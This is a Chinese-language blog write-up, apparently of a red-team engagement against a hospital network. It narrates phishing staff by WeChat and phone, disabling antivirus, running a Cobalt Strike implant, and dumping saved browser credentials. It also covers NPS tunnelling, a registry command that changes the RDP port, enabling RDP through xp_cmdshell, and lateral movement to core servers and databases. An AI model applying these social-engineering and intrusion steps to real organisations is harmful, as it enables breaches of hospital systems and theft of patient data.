

本来就是不抱希望的进行钓鱼,因为一般微信直接添加好友询问内容可信度是不高的,但结果出乎我的意料,直接添加成功,询问的自然点儿是没有问题的。

但是比较裂开的是,马子死活不上线



我测试了确实也是免杀的,究竟是什么奇葩原因。我再忐忑究竟是不是因为我VPS被情报社区打标签了。于是开始直接开启不要脸模式,社工老师直接开的向日葵便携版

向日葵,真香呀!!!!

第四个没想到

上来直接退出某数字杀软,上线了CS改版的原生马子,没有问题,解释不了免杀马为什么双击上线不了,都是64位操作机,玄学问题。

solo一波机器的浏览器记录以及存贮的账号密码后面备着用,但是没有YL的核心系统,毕竟HIS登录需要Ukey没办法,但是服务器的段是没有问题的,互联网出口的那台机器必定处于核心网。



NPS隧道打起来,端口转发3389,因为直接连接出口服务器的内网的3389同样无法连接。

端口转发出口的那台机子的3389是成功的,因为同时转发了web业务端口,测试是没有问题的,并且再xp_cmdshell下开启RDP,但是3389无法转发成功,白添加用户了。真是白瞎了添加的用户。本来我在想是不是端口的问题,使用命令更换RDP端口

reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 3388 /f

重启RDP服务

net start TermService

依旧无法转发成功。只有一种可能性网闸的原因。

利用社工机横向

无法利用就直接用社工机器横向,内网禁ping,solo工具Fscan扫描也只能使用参数-np,比较慢,扫描内网发现有其它业务服务器,其中发现另一个服务器有业务同样有注入。

同样的方式如法炮制,我感觉又行了,没想到这台机子同样无法出网。机器的环境类似,无杀软但是又system权限。

就打了几台打印机,获取了部分数据无了。这个时候感觉没戏了。

入口3

还是不想死心,上面三台机器可能同时一个科室的,尝试能不能社工一台其它科室的机器,还是利用上面dump出的手机号,社工另外一名老师

okkk,直接开开搞,只要接电话接的够自信,别人永远不会质疑你,比较幸运的是这个老师有事情给我推了另外一个老师,有中间人介绍这种情况下的信任是最牢固的。

某主任的电脑出网是跟上面的老师聊天出网的。

第五个没想到(转折)

主任的终端果然是双网卡,太香了!!!!



主任的机器上有inode,连接上Inode后走的锐捷的代理,这时候出口服务器的RDP可以连了,内网获取多台服务器和数据库,服务器分可能不够,但是核心服务器和数据库拿下了。

第六个没想到

这里为什么能获取多个太服务器,服务器口令确实一致这是没错的,但是内网密码喷洒一点儿效果也没,另我没想到的是,服务器的RDP的端口被动过。

举个例子

1.1.1.130:1300为RDP

1.1.1.150:1500为RDP

好家伙,让我一顿猜!!!

总结

这个靶标真的真实我了,真就一个离谱,拐的弯路真多!!!!